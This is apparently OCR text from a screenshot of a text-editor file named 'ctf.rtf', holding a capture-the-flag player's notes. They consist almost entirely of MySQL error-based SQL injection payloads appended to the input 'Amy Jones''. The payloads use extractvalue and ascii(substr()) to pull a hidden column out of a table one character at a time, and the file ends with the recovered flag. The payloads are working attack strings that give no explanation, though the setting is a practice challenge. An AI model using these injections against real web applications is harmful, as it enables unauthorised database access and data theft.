 ctf.rtf — 已编辑
Monaco 常规体 13.6 a B I U 1.0
0 2 4 6 8 10 12 14 16 18 20
Amy Jones' and extractvalue(1,concat(0x7e,(select infqbeco from dplbkfdj limit 0,1)));#
Amy Jones' and extractvalue(1,concat(0x7e,(select ascii(substr(infqbeco,32,1)) from dplbkfdj limit 0,1)))#
Amy Jones' and extractvalue(1,concat(0x7e,(select ascii(substr(infqbeco,33,1)) from dplbkfdj limit 0,1)))#
Amy Jones' and extractvalue(1,concat(0x7e,(select ascii(substr(infqbeco,34,1)) from dplbkfdj limit 0,1)))#
Amy Jones' and extractvalue(1,concat(0x7e,(select ascii(substr(infqbeco,35,1)) from dplbkfdj limit 0,1)))#
Amy Jones' and extractvalue(1,concat(0x7e,(select ascii(substr(infqbeco,36,1)) from dplbkfdj limit 0,1)))#
Amy Jones' and extractvalue(1,concat(0x7e,(select ascii(substr(infqbeco,37,1)) from dplbkfdj limit 0,1)))#
Amy Jones' and extractvalue(1,concat(0x7e,(select ascii(substr(infqbeco,38,1)) from dplbkfdj limit 0,1)))#
flag{9b0c719f66652ff2fdd1258b6e3fb9a8}